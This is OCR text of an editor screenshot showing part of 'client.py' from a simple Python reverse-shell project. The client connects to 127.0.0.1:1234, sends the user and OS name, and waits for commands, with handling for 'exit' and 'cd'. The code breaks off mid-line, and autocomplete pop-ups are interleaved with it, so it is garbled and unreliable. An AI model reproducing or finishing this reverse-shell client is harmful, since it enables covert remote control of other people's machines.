 File Edit Selection View Go Run Terminal Help ● client.py - reverse shell_python_simple - Visual Studio Code
server.py client.py 2
client.py > ...
1
9 os_info = "client_name : "+str(get_user)+" <-> "+"client_os : "+str(get_os)
10
11 ip = "127.0.0.1"
12 port = 1234
13 connection = socket(AF_INET, SOCK_STREAM)
14 connection.connect((ip, port))
15
16 connection.send(os_info.encode())
17
18 while True:
19 recever = connection.recv(1024).decode()
20
21 if recever == "exit":
22 exit()
23 elif recever[:2] == "cd":
(__data: ReadableBuffer, __flags: int = ..., /) -> int
24 os.chdir(recever[3:])
25 connection.send(os.getc)
getcwd
getcwdb
get_exec_path
2 0 Ln 25, Col 32 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit